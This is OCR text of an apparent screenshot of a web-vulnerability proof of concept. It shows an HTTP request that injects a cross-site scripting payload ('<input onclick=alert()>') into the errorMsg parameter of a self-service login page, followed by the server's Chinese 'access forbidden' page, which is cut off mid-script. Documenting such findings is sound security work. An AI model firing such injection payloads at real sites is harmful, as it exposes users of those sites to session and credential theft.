 GET
//selfservice/module/scgroup/web/login_self.jsf?err
orMsg=<input onclick=alert()> HTTP/1.1
Host: 8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:69.0) Gecko/20100101 Firefox/69.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: Microsoft-IIS/6.0
Content-Type: text/html; charset=utf-8
Content-Length: 888
Connection: close
<HTML><HEAD><TITLE>访问禁止</TITLE><STYLE
type=text/css>p{color:#666;FONT-SIZE:12pt}A{TEXT-D
ECORATION:none}</STYLE></HEAD><BODY
topMargin=50><TABLE cellSpacing=0 width=600
align=center border=0
cepadding="0"><TR><TD><p><b>访问禁止</b></p><HR
noShade SIZE=0><P style="height:9px">☉
确保浏览器的地址栏中的地址拼写和格式正确无误；</P><P
style="height:9px;">☉ 单击<A
href="javascript:history.back(1)">后退</A>返回上一页
；</P><P style="height:9px;margin:0 0 30px 0">☉
如有任何疑问，请与管理员联系。</p><HR noShade SIZE=0><p
style="height:9px;"><a href="#"
onClick="javascript:var
od=document.getElementById('d');od.style.display==